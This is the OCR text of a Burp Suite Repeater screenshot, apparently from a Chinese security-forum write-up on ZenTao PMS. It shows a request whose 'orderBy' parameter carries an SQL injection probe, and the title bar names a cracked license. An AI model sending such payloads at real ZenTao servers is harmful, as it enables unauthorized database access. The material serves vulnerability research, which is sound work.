 Burp Suite Professional v1.7.26 - burp2016.burp - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap NoPE Proxy Para Encrypter Wsdler AES Killer
1 × 3 × 5 × 6 × 8 × 9 × 10 × 11 × 12 × 14 × 18 × 19 × 20 × 21 × 22 × 24 × 25 × 29 × 34 × 35 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /zentaopms/www/index.php?m=block&f=main&mode=getblockdata&blockid=case&param={"orderBy":"order
limit 1,1'","num":"1,1","type":"openedbyme"} HTTP/1.1
Host:
Referer: http:/ /zentaopms/www/
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
DNT: 1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie: zentaosid=7k16ce5kg5dagpnhojcn754160
Connection: close
我们要替换的参数
Response
Raw Headers Hex
HTTP/1.1 505 HTTP Version Not Supported
Server: nginx/1.9.4
Date: Wed, 28 Nov 2018 09:23:17 GMT
Connection: close
Content-Length: 0
先知社区